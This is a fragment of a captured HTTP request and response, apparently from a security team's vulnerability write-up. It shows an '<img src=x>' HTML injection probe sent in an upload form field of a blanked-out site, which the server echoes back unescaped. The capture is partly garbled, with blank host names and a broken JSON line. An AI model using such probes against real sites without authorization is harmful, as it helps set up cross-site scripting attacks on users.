 Host: .com
Connection: close
Content-Length: 9265
Origin: https:// .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQGkZssl63wrgA8CO
Accept: */*
Referer: https:// .com/my_group.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryQGkZssl63wrgA8CO
Content-Disposition: form-data; name="name"
<img src=x>
------WebKitFormBoundaryQGkZssl63wrgA8CO
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 11:28:06 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Vary: Accept-Encoding
S: STATUS_NORMAL
Set-Cookie:
Domain=. .com; Path=/
P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE
Content-Language: zh-CN
Server: Tengine/Aserver
EagleEye-TraceId: 0bb6120a15117820858227489e8a45
Strict-Transport-Security: max-age=0
Timing-Allow-Origin: *
Content-Length: 213
{"code":0,"data":{"id":null,"name":"<img
src=x>","size":null,"tfsName":"TB1CuINfhTI8KJjSspiSuvM4FXa.jpg","type"
1CuINfhTI8KJjSspiSuvM4FXa.jpg"},"error":false,"msg":""}
ChaMd5安全团队